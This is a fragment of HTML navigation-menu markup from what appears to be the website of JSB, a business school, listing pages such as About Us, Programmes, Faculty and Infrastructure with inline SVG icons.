					<div id="e-n-menu-item-title-25011" class="e-n-menu-item-title e-normal e-anchor" aria-selected="false" data-tab="11" role="tab" tabindex="-1" aria-controls="e-n-tab-content-25011" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Contact Us					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
					</div>
			<div class="e-n-menu-items-content" aria-orientation="vertical">
							<div id="e-n-menu-item-title-2501" class="e-n-menu-item-title e-collapse" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-2501" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="https://www.jsb.ac.in">										<span class="e-n-menu-item-title-text" >
						Home					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-2502" class="e-n-menu-item-title e-collapse" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2502" aria-expanded="false" >
				<div class="e-n-menu-item-title-container">										<span class="e-n-menu-item-title-text" >
						About Us					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</div>
			</div>
		<div data-content="2" class="elementor-element elementor-element-225c09e e-flex e-con-boxed e-con" data-id="225c09e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div data-content="2" class="elementor-element elementor-element-bb47c94 e-con-full e-flex e-con" data-id="bb47c94" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-cf3f44a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf3f44a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/about-us/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">About JSB</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b66c9f8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b66c9f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/jansons-foundation/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Jansons Foundation</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b7c474c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b7c474c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/chairman-message">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Chairman's Message</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-43c76c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="43c76c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/vice-chairmen-speak/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Vice-Chairmen Speak</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e7089 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b9e7089" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/directors-message/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Director's Message</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="2" class="elementor-element elementor-element-6988d58 e-con-full e-flex e-con" data-id="6988d58" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-b0b63f9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b0b63f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/vision-and-mission/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Vision, Mission, & Quality Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ac30415 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac30415" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/program-educational-objectives-and-program-outcomes/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Program Educational Objectives and Program Outcomes</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-28ad6c0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="28ad6c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/centres-of-excellence/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Centres of Excellence</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bf40d5f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf40d5f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/the-jsb-covenants/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">The JSB Convenants</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-01b297f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="01b297f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/board-of-governors/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Board of Governors</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="2" class="elementor-element elementor-element-a50a643 e-con-full e-flex e-con" data-id="a50a643" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-f635eaa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f635eaa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/autonomous-committiees/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Autonomous Committees</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e852b97 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e852b97" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/accreditations-and-accolades/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Accreditations and Accolades</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d110367 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d110367" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/memorandum-of-understanding/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Memorandum of Understanding</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f95ac55 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f95ac55" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/nba/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">NBA</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					<div id="e-n-menu-item-title-2503" class="e-n-menu-item-title e-collapse e-anchor" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2503" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Academic					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
		<div data-content="3" class="elementor-element elementor-element-12564af e-flex e-con-boxed e-con" data-id="12564af" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div data-content="3" class="elementor-element elementor-element-81ddbed e-con-full e-flex e-con" data-id="81ddbed" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-55349d8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55349d8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><circle cx="366" cy="71" r="50" fill="#a31008" data-original="#000000" class="" opacity="1"></circle><circle cx="146" cy="71" r="50" fill="#a31008" data-original="#000000" class="" opacity="1"></circle><circle cx="366" cy="336" r="50" fill="#a31008" data-original="#000000" class="" opacity="1"></circle><path d="M421.256 393.768C406.882 407.523 387.419 416 366 416s-40.882-8.477-55.256-22.232C286.697 411.022 271 439.211 271 471v5c0 8.284 6.716 15 15 15h160c8.284 0 15-6.716 15-15v-5c0-31.789-15.697-59.978-39.744-77.232z" fill="#a31008" data-original="#000000" class="" opacity="1"></path><circle cx="146" cy="336" r="50" fill="#a31008" data-original="#000000" class="" opacity="1"></circle><path d="M421.241 128.783C406.868 142.529 387.411 151 366 151s-40.868-8.471-55.241-22.217c-21.493 15.421-36.327 39.562-39.233 67.217h188.948c-2.906-27.655-17.741-51.796-39.233-67.217zM201.241 128.783C186.868 142.529 167.411 151 146 151s-40.868-8.471-55.241-22.217C69.267 144.204 54.432 168.345 51.526 196h188.948c-2.906-27.655-17.741-51.796-39.233-67.217zM511.751 398.302l-29.252-160A15 15 0 0 0 467.744 226H44.256a15 15 0 0 0-14.755 12.302l-29.252 160C-1.435 407.514 5.64 416 15.004 416h18.834c8.991-18.294 22.418-34.41 39.416-46.606l.058-.041A79.5 79.5 0 0 1 66 336c0-44.112 35.888-80 80-80s80 35.888 80 80a79.491 79.491 0 0 1-7.312 33.352l.058.041c15.67 11.243 28.305 25.819 37.229 42.36a125.907 125.907 0 0 1 37.342-42.391A79.487 79.487 0 0 1 286 336c0-44.112 35.888-80 80-80s80 35.888 80 80c0 11.905-2.633 23.2-7.317 33.363 16.73 11.998 30.385 28.02 39.546 46.637h18.767c9.364 0 16.439-8.486 14.755-17.698z" fill="#a31008" data-original="#000000" class="" opacity="1"></path><path d="M201.256 393.768C186.882 407.523 167.419 416 146 416s-40.882-8.477-55.256-22.232C66.697 411.022 51 439.211 51 471v5c0 8.284 6.716 15 15 15h160c8.284 0 15-6.716 15-15v-5c0-31.789-15.697-59.978-39.744-77.232z" fill="#a31008" data-original="#000000" class="" opacity="1"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Programmes</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ea76b07 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ea76b07" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/master-of-business-administration/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">MBA</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="3" class="elementor-element elementor-element-3651855 e-con-full e-flex e-con" data-id="3651855" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-c125cd0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c125cd0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Online Time Table</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-26f328a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26f328a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/academic-phd">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Ph.D</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					<div id="e-n-menu-item-title-2504" class="e-n-menu-item-title e-collapse e-anchor" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2504" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Faculty					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
		<div data-content="4" class="elementor-element elementor-element-f220cce e-flex e-con-boxed e-con" data-id="f220cce" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div data-content="4" class="elementor-element elementor-element-9b2ed98 e-con-full e-flex e-con" data-id="9b2ed98" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-fd65c72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fd65c72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/core-faculty/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Core Faculty</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="4" class="elementor-element elementor-element-58c31c5 e-con-full e-flex e-con" data-id="58c31c5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-58422e4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58422e4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/adjunct-faculty/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Adjunct Faculty</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					<div id="e-n-menu-item-title-2505" class="e-n-menu-item-title e-collapse e-anchor" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2505" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Infrastructure					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
		<div data-content="5" class="elementor-element elementor-element-2f3ccc5 e-flex e-con-boxed e-con" data-id="2f3ccc5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div data-content="5" class="elementor-element elementor-element-8e030df e-con-full e-flex e-con" data-id="8e030df" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-efb79e9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="efb79e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
